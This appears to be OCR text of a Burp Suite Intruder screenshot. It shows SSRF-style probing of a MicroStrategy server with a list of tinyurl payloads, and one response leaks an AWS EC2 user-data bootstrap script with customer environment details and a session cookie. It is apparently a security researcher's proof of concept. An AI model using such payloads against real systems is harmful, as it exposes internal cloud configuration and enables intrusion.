 Intruder attack 14
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
33 http://tinyurl.com/5em1 200 1215
32 http://tinyurl.com/sjq9lhu 200 1230
37 http://tinyurl.com/ub7wlkt 200 1371
52 http://tinyurl.com/332juck 200 9496
19 http://tinyurl.com/rhcrnxc
21 http://tinyurl.com/uv4geqt
22 http://tinyurl.com/3dles2k
66 http://tinyurl.com/wllmqza
92 http://tinyurl.com/y2pbh7zv
Request Response
Raw Headers Hex
HTTP/1.1 200
Date: Sun, 01 Dec 2019 18:04:22 GMT
Content-Type: application/octet-stream
Content-Length: 8916
Connection: close
Set-Cookie:
AWSALB=mPc6WgYypts3mrLxujy2Pc0nkvA1AOK8UlQMLBraqV1L9VYkya1vRhuku9G1e8iezqfEq5tYD9KOnt6lC+2wsvubwJpnqj0fot4WoUnTKyjtX
BuLC4Olk3BYARug; Expires=Sun, 08 Dec 2019 18:04:22 GMT; Path=/
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Set-Cookie: JSESSIONID=6C92126F673D669C1AD90BAD4CA0D675; Path=/MicroStrategy; Secure; HttpOnly
Accept-Ranges: bytes
Last-Modified: Sun, 01 Dec 2019 17:52:22 GMT
Server: MicroStrategy
#!/bin/bash
set -ux
cp /dev/null /home/ec2-user/.ssh/authorized_keys
exec > >(tee /root/user-data.log | tee /dev/console | logger -t user-data) 2> >(tee /root/user-data.err | tee /dev/console | logger -t user-data)
echo '[/root/user-data.err]' >> /root/awslogs.conf
echo 'datetime_format = %b %d %H:%M:%S' >> /root/awslogs.conf
echo 'file = /root/user-data.err' >> /root/awslogs.conf
echo 'buffer_duration = 5000' >> /root/awslogs.conf
echo 'log_stream_name = {instance_id}' >> /root/awslogs.conf
echo 'initial_position = start_of_file' >> /root/awslogs.conf
echo 'log_group_name = userdatalogs' >> /root/awslogs.conf
sudo service awslogs restart
## Set up stack/environment variables
CUSTOMER_ID='env-1000247'
DOMAIN_NAME=trial.cloud.microstrategy.com
HOSTNAME=$(echo env-1000247laio1use1 | tr '[:upper:]' '[:lower:]')
AWS_STACK_NAME='env-1000247'
AWS_REGION_NAME='us-east-1'
AWS_ENVIRONMENT='prod'
MSTR_VERSION='110103'
ENTERPRISE_APPLICATION='Tutorial'
? < + > Type a search term matches
EDI安全
Save cancelled